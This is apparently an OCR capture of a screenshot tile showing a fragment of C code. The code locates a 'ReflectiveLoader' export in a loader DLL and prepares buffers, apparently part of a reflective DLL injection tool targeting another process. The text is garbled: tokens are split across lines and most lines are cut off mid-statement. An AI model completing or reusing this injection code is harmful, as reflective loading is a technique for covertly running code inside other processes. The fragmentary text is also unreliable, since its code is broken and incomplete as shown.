
113
printf
(
" Target DLL: %lu bytes\n Loader DLL:
114
115
DWORD
ldrOff = FindExportFileOff(loader,
"Re
116
if
(!ldrOff)
117
{
118
printf
(
" ReflectiveLoader not found in %
119
HeapFree(GetProcessHeap(), 0, target);
120
HeapFree(GetProcessHeap(), 0, loader);
121
CloseHandle(hp);
return
1;
122
}
123
printf
(
" Loader entry file offset: 0x%08lX\n
124
125
PIMAGE_NT_HEADERS nt = (PIMAGE_NT_HEADERS)(l
126
DWORD
ldrImg = nt->OptionalHeader.SizeOfImag
127
if
(ldrImg > lSize)
128
{
129
BYTE
* nb = (
BYTE
*)HeapReAlloc(GetProcess
130
if
(!nb)
131
{
printf
(
" HeapReAlloc failed\n"
);
goto
132
loader = nb;